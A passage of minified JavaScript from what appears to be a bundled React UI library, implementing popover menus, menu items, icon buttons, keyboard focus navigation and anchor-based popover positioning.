t=(0,r.useRef)(),o=(0,la.useFunctionalRefObject)(t),{isOpen:n,onOpen:a,onClose:s}=ca(o),i=(0,r.useId)(),l=e?.anchorId??i,c=(0,r.useId)(),u=function(e){const{isOpen:t,onOpen:o,openOnEnter:n=!0,openOnArrow:a=!0,openOnSpace:s=!0}=e;return(0,r.useCallback)((e=>{const r=(0,ua.hashFromEvent)(e);!t&&(n&&pa.has(r)||a&&ha.has(r)||s&&da.has(r))&&(o(),e.preventDefault(),e.stopPropagation())}),[t,o,n])}({isOpen:n,onOpen:a,openOnEnter:e?.openOnEnter,openOnArrow:e?.openOnArrow}),d=(0,r.useCallback)((()=>s(!0,"allLevels")),[s]);return{anchorButtonRef:o,isOpen:n,onOpen:a,onClose:s,anchorId:l,contentId:c,handleAnchorClick:n?d:a,handleAnchorKeyDown:u}}var Sa=o(157991),ga=o.n(Sa)
;function Ea(e){const{role:t}=e;return r.createElement("div",{className:ga()["menu-divider"],role:t},r.createElement("div",{className:ga()["menu-divider-line"]}))}var _a=o(998106),Aa=o.n(_a);function va(e){const t=(0,r.useRef)(null),{children:o,popoverItemRef:n=t,isOpen:a,selected:s,disabled:i,onMouseEnter:l,size:c="medium",ariaBusy:u,intent:d="neutral",dataQaId:h}=e;return r.createElement("div",{"data-qa-id":h,className:sa()(Aa().background,s&&Aa().selected,a&&Aa().open,i&&Aa().disabled,Aa()[c],Aa()[d]),ref:n,onMouseEnter:l,"aria-busy":u},o)}const fa="data-nested-popover-open",Ta="data-is-popover-item-button",Da="data-is-popover-context-action";var Ma=o(485992),ba=o.n(Ma);function ya(e){const t=(0,r.useRef)(null),{children:o,popoverItemButtonRef:n=t,popoverItemButtonId:a,onKeyDownPopoverItemButton:s,href:i,target:l="_blank",hotkey:c,ariaChecked:u,ariaSelected:d,ariaHaspopup:h,ariaControls:p,ariaExpanded:m,ariaLabel:S,role:g,disabled:E,isOpen:_,selected:A,onClick:v,tabIndex:f=0,rel:T,dataQaId:D,disablePKNNavigation:M}=e,b=(0,la.useFunctionalRefObject)(n),y=(0,r.useCallback)((e=>{if(b.current!==e.target)return;s?.(e);const t=(0,ua.hashFromEvent)(e);32!==t&&13!==t||(void 0!==i&&window.open(i,l),v?.(e),e.preventDefault(),e.stopPropagation())}),[v,i,l,s,b]),C={role:g,"aria-keyshortcuts":c?(I=c,Array.isArray(I)?I.map(ua.hotkeyHashToAriaKeyshortcuts).join(" "):(0,ua.hotkeyHashToAriaKeyshortcuts)(I)):void 0,"aria-expanded":m,"aria-haspopup":h,"aria-controls":p,"aria-checked":u,"aria-selected":d,"aria-disabled":E,"aria-label":S,[Ta]:!M||void 0,[fa]:_,className:sa()(ba().button,A&&ba().selected),tabIndex:f,ref:b,onKeyDown:E?void 0:y,onClick:E?void 0:v,id:a,"data-qa-id":D};var I;return r.createElement(r.Fragment,null,!i&&r.createElement("div",{...C}," ",o," "),i&&r.createElement("a",{href:i,target:l,rel:T,...C},o))}const Ca="primary",Ia=(0,r.createContext)({variant:void 0});function Ra(e){return r.createElement(Ia.Provider,{value:{variant:e.variant}},e.children)}var ka=o(204033),Pa=o(841613),xa=o.n(Pa);const wa=r.forwardRef(((e,t)=>{const{className:o,icon:n,ariaLabel:a,ariaLabelledby:s,title:i,...l}=e,c=l;return r.createElement(ka.CommonIcon,{className:sa()(o,xa().blockIcon),ref:t,icon:n,ariaLabel:a,ariaLabelledby:s,title:i,...c})}));var Oa=o(861411),La=o(742319),Na=o.n(La);const Ba=(0,r.forwardRef)(((e,t)=>{const o=(0,r.useContext)(Ia).variant,{title:n,onClick:a,colorClassName:s,icon:i,variant:l=o??Ca,shape:c="square",tabIndex:u,dataQaId:d,...h}=e,p=(0,Oa.filterCheckedDataProps)(h,d);return r.createElement("button",{ref:t,title:n,type:"button","aria-label":n,onClick:a,tabIndex:u,className:sa()(Na().iconButton,Na()[l],Na()[c],s,"apply-common-tooltip"),...p},r.createElement(wa,{icon:i,className:Na().icon,"aria-hidden":"true"}))})),Fa=(0,r.forwardRef)(((e,t)=>{const{onToggle:o,isToggled:n,toggledTitle:a,toggledIcon:s,toggledColorClassName:i,untoggledTitle:l,untoggledIcon:c,untoggledColorClassName:u,variant:d,shape:h,dataQaId:p,tabIndex:m,...S}=e,g=(0,Oa.filterCheckedDataProps)(S);let E,_,A;return n?(A=a,E=s,_=i):(A=l,E=c,_=u),
r.createElement(Ba,{title:A,icon:E,onClick:()=>o(!n),colorClassName:_,variant:d,shape:h,ref:t,dataQaId:p,tabIndex:m,...g})}));(0,r.forwardRef)(((e,t)=>"onClick"in e?r.createElement(Ba,{...e,ref:t}):r.createElement(Fa,{...e,ref:t})));var Xa=o(357670),Ka=o.n(Xa);function za(e){const{hotkey:t}=e;return r.createElement("div",{className:Ka().hotkey},(o=t,Array.isArray(o)?o.map(ua.humanReadableHash).join(", "):(0,ua.humanReadableHash)(o)));var o}var Ga=o(807568),Ha=o.n(Ga);function Ua(e){const{rightSlot:t,hotkey:o,selected:n}=e;return r.createElement("div",{className:Ha().right},r.createElement("div",{className:Ha().child},r.createElement(Ra,{variant:n?"primary-special":"primary"},o&&r.createElement(za,{hotkey:o}),t)))}var Va=o(811832),Wa=o.n(Va);function Ya(e){const{ellipsis:t,text:o,className:n}=e;return o?r.createElement("div",{className:sa()(n,"string"==typeof o&&t&&Wa().ellipsis,"string"!=typeof o&&Wa().withGaps,t&&"apply-overflow-tooltip")},o):null}var Ja=o(782768),Za=o.n(Ja);function Qa(e){const{ellipsis:t=!0,title:o,description:n,hasEndSlot:a}=e;return r.createElement("div",{className:sa()(Za().middle,o&&Za().hasTitle,n&&Za().hasDescription,!a&&Za().hasNoEndSlot)},r.createElement(Ya,{key:"title",className:Za().title,text:o,ellipsis:t}),r.createElement(Ya,{key:"description",className:Za().description,text:n,ellipsis:t}))}var $a=o(949400),qa=o.n($a);function ja(e){const{leftSlot:t,rightSlot:o,hotkey:n,selected:a,ellipsis:s,title:i,description:l}=e,c=void 0!==t&&r.createElement("div",{className:qa().left,style:{"--ui-lib-popoverItem-leftSlotItemsNumber":Array.isArray(t)?t.length:1}},t),u=o||n?r.createElement(Ua,{rightSlot:o,hotkey:n,selected:a}):null,d=r.createElement(Qa,{ellipsis:s,title:i,description:l,hasEndSlot:!!u});return r.createElement(r.Fragment,null,r.createElement("div",{className:qa().buttonContent},c,d,u))}const es=(0,r.createContext)(!1);function ts(e){const{title:t,description:o,popoverItemRef:n,popoverItemButtonRef:a,isOpen:s,selected:i,disabled:l,onClick:c,href:u,leftSlot:d,rightSlot:h,hotkey:p,intent:m,onMouseEnter:S,onKeyDownPopoverItemButton:g,popoverItemButtonId:E,ariaChecked:_,ariaSelected:A,ariaHaspopup:v,ariaControls:f,ariaExpanded:T,ariaBusy:D,ariaLabel:M,role:b,size:y,ellipsis:C,target:I,outsideOfButtonSlot:R,tabIndex:k,rel:P,dataQaId:x,disablePKNNavigation:w}=e;return r.createElement(es.Provider,{value:!!o},r.createElement(va,{size:y,selected:i,isOpen:s,disabled:l,popoverItemRef:n,onMouseEnter:S,ariaBusy:D,intent:m},r.createElement(ya,{popoverItemButtonRef:a,popoverItemButtonId:E,onKeyDownPopoverItemButton:g,href:u,target:I,hotkey:p,ariaChecked:_,ariaSelected:A,ariaHaspopup:v,ariaControls:f,ariaExpanded:T,ariaLabel:M,role:b,disabled:l,isOpen:s,selected:i,onClick:c,dataQaId:x,tabIndex:k,rel:P,disablePKNNavigation:w},r.createElement(ja,{leftSlot:d,rightSlot:h,hotkey:p,selected:i,ellipsis:C,title:t,description:o})),R))}var os=o(81108),rs=(o(879627),o(695089));o(463561);const ns=[{by:"anchor",type:"min"},{by:"content"}],as=[],ss=[{name:"bottom-left",rtlName:"bottom-right",anchorPoint:{x:0,y:1},
contentPoint:{x:0,y:0},overflowHorizontal:"slide",overflowVertical:"cropSlide"},{name:"top-left",rtlName:"top-right",anchorPoint:{x:0,y:0},contentPoint:{x:0,y:1},overflowHorizontal:"slide",overflowVertical:"cropSlide"},{name:"bottom-right",rtlName:"bottom-left",anchorPoint:{x:1,y:1},contentPoint:{x:1,y:0},overflowHorizontal:"slide",overflowVertical:"cropSlide"},{name:"top-right",rtlName:"top-left",anchorPoint:{x:1,y:0},contentPoint:{x:1,y:1},overflowHorizontal:"slide",overflowVertical:"cropSlide"}],is=!0,ls="pointerdown",cs=!0,us=!0,ds=!0;function hs(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}function ps(e,t,o){(0,r.useEffect)((()=>{if(e)return t()}),[...o,e])}function ms(e,t,o){const n=(0,r.useMemo)((()=>hs()),[]);return ps(e,(()=>(window.addEventListener(t,n.fire,o),()=>{window.removeEventListener(t,n.fire,o)})),[n]),n}function Ss(e){return(t,o)=>(window.addEventListener(e,t,o),()=>{window.removeEventListener(e,t,o)})}function gs(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}const Es=new Map;let _s=0;function As(e){const t=(0,r.useCallback)((()=>{const t=(0,i.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function vs(e,t){const o=As(e),n=As(t);(0,r.useEffect)((()=>{if(o&&n)return function(e,t){const o=_s++;return Es.set(o,[e,t]),()=>{Es.delete(o)}}(o,n)}),[o,n])}function fs(e,t,o){if(function(e,t,o){return gs({x:t,y:o},e.getBoundingClientRect())}(e,t,o))return!0;for(const r of Es.values()){const n=r[0](),a=r[1]();if(n&&a&&e.contains(n)&&fs(a,t,o))return!0}return!1}function Ts(e,t){if(e.contains(t))return!0;for(const o of Es.values()){const r=o[0](),n=o[1]();if(r&&n&&e.contains(r)&&Ts(n,t))return!0}return!1}const Ds=Ss("scroll");function Ms(e,t,o,n){const a=(0,r.useMemo)((()=>hs()),[]),s=(0,r.useCallback)((()=>{o(!1,"currentLevel")}),[o]);return function(e,t,o){ps(e,(()=>Ds((e=>{const r=o.current;if(!r)return;const n=e.target;n&&(Ts(r,n)||Ts(n,r)&&t())}),!0)),[t,o])}(e,t?s:a.fire,n),a}function bs(e,t,o){const n=((e=!0)=>ms(e,"resize",!0))(!o.closeOnResizeWindow&&e);!function(e,t,o){const n=(0,r.useRef)({clientWidth:void 0,clientHeight:void 0}),a=(0,r.useMemo)((()=>function(e){const t=[];return 1&e&&t.push("clientWidth"),2&e&&t.push("clientHeight"),t}(o)),[o]);ps(e&&0!==o,(()=>{const e=()=>{a.forEach((e=>{const o=document.documentElement[e];void 0!==n.current[e]?n.current[e]!==o&&(t(!0,"currentLevel"),n.current[e]=o):n.current[e]=o}))};return e(),window.addEventListener("resize",e,!0),()=>{window.removeEventListener("resize",e,!0),n.current={clientWidth:void 0,clientHeight:void 0}}}),[t,a])}(!!o.closeOnResizeWindow&&e,t,3);return[n,Ms(e,!!o.closeOnScrollOutside,t,o.ref)]}function ys(e,t){if(!t)return!1;const o="current"in t?t.current?.getBoundingClientRect():t;return!!o&&gs(e,o)}var Cs=o(716981);function Is(e){return(0,r.useCallback)((0,Cs.mergeRefs)(e),e)}const Rs=Ss("keydown");function ks(e){const t=(0,
r.useRef)(null),{onClose:o,isOpen:n,refToContentWrapperElement:a=t,closeOnClickAway:s=ls,closeOnEscape:i=is,closeOnScrollOutside:l=cs,closeOnResizeWindow:c=us,closeOnTab:u=ds,excludeArea:d}=e;let h=(0,la.useFunctionalRefObject)(a);const p=bs(n,o,{closeOnResizeWindow:c,closeOnScrollOutside:l,ref:h});return h=function(e,t,o){const n=(0,r.useCallback)((r=>{e&&r&&r.addEventListener("keydown",(e=>{if(27!==(0,ua.hashFromEvent)(e))return;const r=o.current;if(!r)return;const n=e.target;n instanceof HTMLElement&&r.contains(n)&&(e.preventDefault(),e.stopPropagation(),t(!0,"currentLevel"))}),{capture:!1})}),[e]);return(0,la.useFunctionalRefObject)(Is([o,n]))}(i&&n,o,h),function(e,t,o){ps(!!e,(()=>Rs((e=>{const o=(0,ua.hashFromEvent)(e);9!==o&&o!==9+ua.Modifiers.Shift||t(!0,"currentLevel")}),!0)),[t,o])}(u&&n,o,h),function(e,t,o,r,n){const a="boolean"==typeof r?ls:r;ps(!!e,(()=>Ss(a)((e=>{const r={x:e.clientX,y:e.clientY},a=o.current;ys(r,n)||a&&fs(a,r.x,r.y)||t(!1,"currentLevel")}))),[t,n,o,a])}(s&&n,o,h,s,d),{repositionTriggers:p,refToContentWrapperElement:h}}var Ps=o(389315);var xs=o(98062);const ws=(e=document.documentElement,t)=>document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,(e=>t=>{if(1!==t.nodeType)return NodeFilter.FILTER_SKIP;const o=t;return(0,xs.isInertRoot)(o)?NodeFilter.FILTER_REJECT:(0,xs.isVisibilityVisible)(o)&&o.matches(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP})(t));function Os(e){return e.currentNode=e.root,e.nextNode()}function Ls(e){for(e.currentNode=e.root;null!==e.lastChild(););return e.currentNode===e.root?null:e.currentNode}function Ns(e){const t=e.currentNode;let o=e.previousNode();for(;o&&o.contains(t);)o=e.previousNode();return o}function Bs(e,t){const o=t=>(o,r)=>{const n=document.activeElement||o,a=ws(o,e);a.currentNode=n;const s=t(a);return s&&(0,xs.isHTMLOrSVGElement)(s)&&s!==n?(s.focus(r),s):null},r=t?e=>e.previousNode():Ns,n=e=>e.nextNode();return{focusPrev:o(r),focusNext:o(n),focusFirst:o(Os),focusLast:o(Ls),focusPrevLoop:o((e=>{const t=r(e);return t||Ls(e)})),focusNextLoop:o((e=>{const t=n(e);return t||Os(e)})),focusIndex:(e,t,r)=>o((e=>{e.currentNode=e.root;for(let o=0;o<t;o++)e.nextNode();return e.nextNode()}))(e,r)}}const Fs=(e,t)=>{const o=e(t,{preventScroll:!0});var r;o&&o.scrollIntoView({behavior:r?"smooth":void 0,block:"center"})};function Xs(e,t=0){const{focusPrevLoop:o,focusNextLoop:n,focusFirst:a,focusLast:s}=(0,r.useMemo)((()=>Bs(`[${Ta}]`)),[]);const i=(0,r.useCallback)((t=>{e&&t&&a(t)}),[a,e]),l=(0,r.useMemo)((()=>(0,Ps.default)(Fs,t,{leading:!1,trailing:!0})),[t]);return{onKeyDown:function(e){const r=(0,ua.hashFromEvent)(e),i=e.currentTarget,c=function(e){switch(e){case 38:return o;case 40:return n;case 36:return a;case 35:return s}}(r);c&&(e.stopPropagation(),e.preventDefault(),t?l(c,i):Fs(c,i))},refToContentWrapperElement:i}}var Ks=o(41241);function zs(e,t,o,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":o,id:e}}var Gs=o(384530),Hs=o(112478),Us=o.n(Hs);function Vs(e=!0){const t=window.innerWidth-document.body.clientWidth;var o,r
;if(e||!Gs.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),o=document.body,r=Us().bodyNoScroll,o.className=[o.className,r].join(" "),()=>{!function(e,t){const o=e.className.replace(t,""),r=o.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,Us().bodyNoScroll),document.body.classList.contains(Us().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var Ws=o(244533),Ys=o.n(Ws);const Js=e=>{e&&Zs(e)};function Zs(e){e.scrollTop=5e3,e.scrollLeft=5e3}const Qs=(0,Ps.default)((e=>{Zs(e.currentTarget)}),100);function $s(e){const{reference:t,disableSafariScrollbars:o=!0}=e,n=Is([Js,t]);return(0,r.useLayoutEffect)((()=>Vs(o)),[o]),r.createElement("div",{className:Ys().scrollTrap,ref:n,onScroll:Qs},e.children,r.createElement("div",{className:Ys().scrollTrapContent}))}var qs=o(554230),js=o.n(qs);function ei(){return Gs.isSafari&&Gs.isIOS?r.createElement(r.Fragment,null,(0,n.createPortal)(r.createElement("div",{className:js().stub}),document.body)):null}var ti=o(9476),oi=o.n(ti);function ri(e){const t=(0,r.useRef)(null),{isOpen:o,onClose:n,children:a,cardAppearanceClassname:s,anchoredAt:i,refToContentWrapperElement:l=t,side:c="bottom",idOfContentWrapperElement:u,ariaLabelledby:d,ariaMultiselectable:h,role:p,stretch:m,dataQaId:S}=e,g=(0,la.useFunctionalRefObject)(l);return vs(i,g),o?r.createElement(r.Fragment,null,r.createElement(Ks.Portal,null,r.createElement($s,{reference:g,disableSafariScrollbars:!1},r.createElement("div",{...zs(u,d,h,p),"data-qa-id":S,className:sa()(oi().content,oi()[c],s,m&&oi().stretch)},a),r.createElement("div",{role:"presentation",className:oi().backdrop,onClick:()=>{n(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===c&&r.createElement(ei,null)):null}function ni(e){const t=(0,r.useMemo)((()=>window.matchMedia(e).matches),[]);return function(e,t=!1){const[o,n]=(0,r.useState)(t);return(0,r.useEffect)((()=>{const t=window.matchMedia(e);function o(){n(t.matches)}return o(),t.addEventListener("change",o),()=>{t.removeEventListener("change",o)}}),[e]),o}(e,t)}var ai=o(331846);function si(e){return{x:1-e.x,y:e.y}}function ii(e){return e.map((e=>function(e){return{...e,name:e.rtlName||e.name,anchorPoint:si(e.anchorPoint),contentPoint:si(e.contentPoint),offset:e.offset?(t=e.offset,{x:-t.x,y:t.y}):void 0};var t}(e)))}function li(e){return{left:e.x,right:e.x+e.width,top:e.y,bottom:e.y+e.height}}function ci(e,t,o,r,n,a,s){const i={...r,...li(r)},l=function(e,t){return{x:e.x+t.anchorPoint.x*e.width+(t.offset?.x??0),y:e.y+t.anchorPoint.y*e.height+(t.offset?.y??0)}}(e,n),c=o.width,u=di(n.overflowHorizontal,l.x,i.left,i.right,n.contentPoint.x,c),d=Math.min(c,u??1/0),h=s&&void 0!==u&&d<c;h&&t.style.setProperty(a,`${u}px`);const p=h?t.clientHeight:o.height,m=di(n.overflowVertical,l.y,i.top,i.bottom,n.contentPoint.y,p),S=Math.min(p,m??1/0);h&&t.style.removeProperty(a)
;const g=l.x-n.contentPoint.x*c,E=l.x+(1-n.contentPoint.x)*c,_=ui(n.overflowHorizontal,l.x,i.left,i.right,n.contentPoint.x,g,E),A=l.y-n.contentPoint.y*p,v=l.y+(1-n.contentPoint.y)*p,f=ui(n.overflowVertical,l.y,i.top,i.bottom,n.contentPoint.y,A,v);return{anchoredPx:{x:_.anchoredPx,y:f.anchoredPx},contentPointFraction:{x:_.contentPointFraction,y:f.contentPointFraction},rule:n,initialContentSizePx:{width:o.width,height:o.height},contentSizeAfterWidthRestrictionPx:{width:d,height:p},contentSizePx:{width:d,height:S},maxContentSizePx:{width:u,height:m},slide:{x:_.slide,y:f.slide}}}function ui(e,t,o,r,n,a,s){const i=o-a,l=s-r;switch(e){case"slide":case"crop":if(s-a>r-o||i>0)return{contentPointFraction:0,anchoredPx:o,slide:Math.max(0,i)};if(l>0)return{contentPointFraction:1,anchoredPx:r,slide:Math.max(0,l)};break;case"cropSlide":{const e=o-t,n=t-r;if(e>0||i>0)return{contentPointFraction:0,anchoredPx:o,slide:Math.max(0,e)};if(n>0||l>0)return{contentPointFraction:1,anchoredPx:r,slide:Math.max(0,n)};break}case"cropOverflow":if(i>0)return{contentPointFraction:0,anchoredPx:Math.min(o,t),slide:0};if(l>0)return{contentPointFraction:1,anchoredPx:Math.max(r,t),slide:0}}return{contentPointFraction:n,anchoredPx:t,slide:0}}function di(e,t,o,r,n,a){switch(e){case"crop":return function(e,t,o,r,n){const a=e-t>=0&&o-e>=0;if(a&&(1===r||0===r))return function(e,t,o,r){return 0===r?o-e:e-t}(e,t,o,r);const{availableSpaceStart:s,availableSpaceEnd:i}=pi(r,n,e,t,o);return s+i}(t,o,r,n,a);case"cropOverflow":return hi(t,o,r,n,a);case"slide":return r-o;case"cropSlide":return Math.min(r-o,hi(t,o,r,n,a));case"keepNonFitting":return}}function hi(e,t,o,r,n){if(r>=1||r<=0)return function(e,t,o,r){const n=Math.max(0,e-t),a=Math.max(0,o-e),s=r>0?n/r:Number.POSITIVE_INFINITY,i=r<1?a/(1-r):Number.POSITIVE_INFINITY;return Math.min(s,i)}(e,t,o,r);const{availableSpaceStart:a,availableSpaceEnd:s}=pi(r,n,e,t,o);return Math.max(0,a)+Math.max(0,s)}function pi(e,t,o,r,n){const a=t*Math.max(e,0),s=t*Math.max(1-e,0);return{availableSpaceStart:Math.min(o-r,a),availableSpaceEnd:Math.min(n-o,s)}}function mi(e){return e.initialContentSizePx.width-e.contentSizePx.width}function Si(e){return e.contentSizeAfterWidthRestrictionPx.height-e.contentSizePx.height}function gi(e){return e.slide.x+e.slide.y}function Ei(e,t){const o=function(e,t){const o=li({x:e.anchoredPx.x-e.contentPointFraction.x*e.contentSizePx.width,y:e.anchoredPx.y-e.contentPointFraction.y*e.contentSizePx.height,width:e.contentSizePx.width,height:e.contentSizePx.height}),r=li(t);return{left:Math.max(0,r.left-o.left),right:Math.max(0,o.right-r.right),top:Math.max(0,r.top-o.top),bottom:Math.max(0,o.bottom-r.bottom)}}(e,t);return(1+o.left+o.right)*(1+o.top+o.bottom)-1}function _i(e,t){return{rule:e,overflow:Ei(e,t),widthDiff:mi(e),heightDiff:Si(e),slide:gi(e)}}function Ai(e){return 0===e.overflow&&0===e.widthDiff&&0===e.heightDiff&&0===e.slide}function vi(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}function fi(...e){return(...t)=>{
e.forEach((e=>e?.(...t)))}}var Ti=o(893805),Di=o.n(Ti);function Mi(e){const{isRtl:t,anchoredAt:o,isOpen:n,placementRules:a,anchorPositionerCardAppearanceClassname:i,refObjectToContentWrapperElement:l,children:c,onPlacementRuleSelected:u,getRootRect:d=vi,idOfContentWrapperElement:h,ariaLabelledby:p,ariaMultiselectable:m,role:S,width:g,height:E,repositionTriggers:_=[],repositionDependencies:A=[],contentResize:v=15,dataQaId:f,scrollContainer:T,assumeNoContentWrap:D}=e,M=(0,r.useMemo)((()=>(0,s.isArray)(a)?a:[a]),[a]),b=(0,r.useRef)(null),[y,C]=(0,r.useState)(void 0),I=function(e){const[t,o]=(0,r.useState)((()=>Symbol()));return(0,r.useLayoutEffect)((()=>fi(...e.map((e=>{const t=()=>{o(Symbol())};return e.subscribe(t),()=>e.unsubscribe(t)})))),[...e]),t}(_);(0,r.useLayoutEffect)((()=>{n&&b.current?C(function(e,t,o,r,n){const{rtl:a,scrollContainer:s,maxWidthCssProperty:i="max-width",maxHeightCssProperty:l="max-height",contentOverflowWrap:c=!0}=n||{},u=a?ii(r):r,d=function(e){if(!e)return;const t=e.scrollTop;return()=>{e.scrollTop=t}}(s),h=function(e,t){const o=t.map((t=>[t,e.style.getPropertyValue(t)]));return o.forEach((([t,o])=>{o&&e.style.removeProperty(t)})),()=>{o.forEach((([t,o])=>{e.style.setProperty(t,o)}))}}(t,[i,l]),p=t.getBoundingClientRect(),m=function(){const r=[];for(const n of u){const a=ci(e,t,p,o,{...n},i,c),s=_i(a,o);if(Ai(s))return a;r.push(s)}return 1===(n=r).length?n[0].rule:n.slice().sort(((e,t)=>e.overflow!==t.overflow?e.overflow-t.overflow:e.widthDiff!==t.widthDiff?e.widthDiff-t.widthDiff:e.heightDiff!==t.heightDiff?e.heightDiff-t.heightDiff:e.slide-t.slide))[0].rule;var n}();return h(),d?.(),m}(o,b.current,d(),M,{rtl:!!t,scrollContainer:T?.current,maxHeightCssProperty:"--ui-lib-private-positioner-screen-restriction-max-height",maxWidthCssProperty:"--ui-lib-private-positioner-screen-restriction-max-width",contentOverflowWrap:!D})):C(void 0)}),[o,b,d,M,n,I,t,T,D,...A]),(0,r.useEffect)((()=>{if(y?.rule&&u)return u(y.rule)}),[y?.rule,u]);const R=Is([l,b]);if(!n)return null;const{classnames:k,style:P}=function(e,t,o){const r=[],n={},a={width:t,height:o};for(const t of["width","height"]){const o=a[t];(Array.isArray(o)?o:[o]).filter(ai.isExistent).forEach((o=>{switch(o.by){case"content":return;case"class":return void r.push(o.className);case"anchor":{const r=o.type??"exact";n[yi[t][r]]=bi(e[t])}}}))}return{classnames:r,style:n}}(o,g,E),x=[i,Di().positioner],w=!(1&v),O=!(2&v),L=!(4&v),N=!(8&v),B=sa()(w&&Di().noHorizontalShrink,O&&Di().noHorizontalGrow,L&&Di().noVerticalShrink,N&&Di().noVerticalGrow),F={...P,"--ui-lib-positioner-anchor-width":bi(o.width),"--ui-lib-positioner-anchor-height":bi(o.height),"--ui-lib-positioner-anchor-top":bi(o.y),"--ui-lib-positioner-anchor-left":bi(o.x)};return r.createElement(Ks.Portal,{className:Di().portal},void 0===y?r.createElement("div",{className:sa()(Di().invisible,...k,...x,B),style:F,ref:R,"data-qa-id":f},c):r.createElement("div",{className:sa()(...x,...k,B),style:{"--ui-lib-positioner-content-point-x":y.contentPointFraction.x,
"--ui-lib-positioner-content-point-y":y.contentPointFraction.y,"--ui-lib-positioner-anchored-x":bi(y.anchoredPx.x),"--ui-lib-positioner-anchored-y":bi(y.anchoredPx.y),"--ui-lib-private-positioner-screen-restriction-max-width":bi(y.maxContentSizePx.width),"--ui-lib-private-positioner-screen-restriction-max-height":bi(y.maxContentSizePx.height),"--ui-lib-positioner-content-height-measured":bi(y.contentSizePx.height),"--ui-lib-positioner-content-width-measured":bi(y.contentSizePx.width),...F},...zs(h,p,m,S),ref:R,"data-qa-id":f},c))}function bi(e){return void 0!==e&&isFinite(e)?`${e}px`:void 0}const yi={height:{exact:"--ui-lib-private-positioner-anchor-exact-height",max:"--ui-lib-private-positioner-anchor-max-height",min:"--ui-lib-private-positioner-anchor-min-height"},width:{exact:"--ui-lib-private-positioner-anchor-exact-width",max:"--ui-lib-private-positioner-anchor-max-width",min:"--ui-lib-private-positioner-anchor-min-width"}};function Ci(e){if(!e)return;const{x:t,y:o,width:r,height:n}=e.getBoundingClientRect();return{x:t,y:o,width:r,height:n}}function Ii(e,t,o=[],n=[]){const[a,s]=(0,r.useState)();return(0,r.useLayoutEffect)((()=>{if(!t)return;const r=()=>{s(function(e){return Ci(e.current)}(e))};return fi(...o.map((e=>(e.subscribe(r),()=>e.unsubscribe(r)))))}),[e,t,...o]),(0,r.useLayoutEffect)((()=>{t&&s(Ci(e.current))}),[e,t,...n]),a}function Ri(e){const t=(0,r.useRef)(null),{anchoredAt:o,isOpen:n,refObjectToContentWrapperElement:a=t,width:s,height:i,isRtl:l,placementRules:c,anchorPositionerCardAppearanceClassname:u,children:d,role:h,ariaLabelledby:p,ariaMultiselectable:m,idOfContentWrapperElement:S,onPlacementRuleSelected:g,getRootRect:E,repositionTriggers:_,contentResize:A,repositionDependencies:v,dataQaId:f,scrollContainer:T}=e,D=Ii(o,n,_,v);return vs(o,a),D?r.createElement(Mi,{width:s,height:i,isRtl:l,isOpen:n,placementRules:c,anchorPositionerCardAppearanceClassname:u,children:d,role:h,ariaLabelledby:p,ariaMultiselectable:m,idOfContentWrapperElement:S,refObjectToContentWrapperElement:a,anchoredAt:D,onPlacementRuleSelected:g,getRootRect:E,contentResize:A,repositionTriggers:_,repositionDependencies:v,dataQaId:f,scrollContainer:T}):null}function ki(e){const t=(0,r.useRef)(null),{anchored:o,placementRules:n,width:a,height:s,isOpen:i,isRtl:l,anchorPositionerCardAppearanceClassname:c,refToContentWrapperElement:u=t,idOfContentWrapperElement:d,ariaLabelledby:h,ariaMultiselectable:p,role:m,children:S,getRootRect:g,repositionTriggers:E,repositionDependencies:_,contentResize:A,dataQaId:v,scrollContainer:f}=e,T=(0,la.useFunctionalRefObject)(u);switch(o.type){case"element":return r.createElement(Ri,{placementRules:n,width:a,height:s,isOpen:i,isRtl:l,anchorPositionerCardAppearanceClassname:c,refObjectToContentWrapperElement:T,idOfContentWrapperElement:d,ariaLabelledby:h,ariaMultiselectable:p,role:m,children:S,anchoredAt:o.at,getRootRect:g,repositionTriggers:E,contentResize:A,repositionDependencies:_,dataQaId:v,scrollContainer:f});case"rectangle":return r.createElement(Mi,{placementRules:n,width:a,height:s,isOpen:i,isRtl:l,
anchorPositionerCardAppearanceClassname:c,refObjectToContentWrapperElement:T,idOfContentWrapperElement:d,ariaLabelledby:h,ariaMultiselectable:p,role:m,children:S,anchoredAt:o.at,getRootRect:g,contentResize:A,repositionDependencies:_,dataQaId:v,scrollContainer:f})}}var Pi=o(85240),xi=o.n(Pi);const wi=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function Oi(e){const{positioner:t,onClose:o,isRtl:n,children:a,onPopoverContentResize:s}=e,i=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:o,isRtl:n,isInPopover:!0,onPopoverContentResize:s})),[t,o,n,s]);return r.createElement(wi.Provider,{value:i},r.createElement("div",{className:"mobile"===t?xi().mobileContext:xi().anchorContext},a))}function Li(){return(0,r.useContext)(wi)}function Ni(){return!function(){const[e,t]=(0,r.useState)(!0);return(0,r.useEffect)((()=>{t(!1)}),[]),e}()}const Bi=JSON.parse('{"media-show-drawer":"all and (max-width: 567px)"}')["media-show-drawer"];var Fi=o(661946),Xi=o.n(Fi);const 